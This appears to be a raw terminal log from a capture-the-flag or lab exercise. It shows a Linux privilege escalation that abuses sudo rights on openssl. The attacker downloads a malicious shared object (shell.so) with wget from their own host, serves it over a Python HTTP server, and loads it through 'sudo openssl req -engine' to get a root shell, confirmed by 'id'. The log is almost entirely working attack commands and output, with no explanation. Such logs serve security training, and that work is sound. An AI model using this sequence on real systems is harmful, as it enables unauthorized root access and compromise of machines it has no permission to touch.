 wget 10.8.91.66/shell.so; chmod +x shell.so
--2022-07-26 17:56:17--  http://10.8.91.66/shell.so
Connecting to 10.8.91.66:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 14176 (14K) [application/octet-stream]
Saving to: ‘shell.so’
0K .......... ... 100% 65.4K=0.2s
2022-07-26 17:56:18 (65.4 KB/s) - ‘shell.so’ saved [14176/14176]
sudo openssl req -engine ./shell.so
sudo openssl req -engine ./shell.so
id
uid=0(root) gid=0(root) groups=0(root)
(h00dy)(kali-linux)(~/github-repos/Hackers)
🌍>python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.228.111 - - [26/Jul/2022 23:26:18] "GET /shell.so HTTP/1.1" 200 -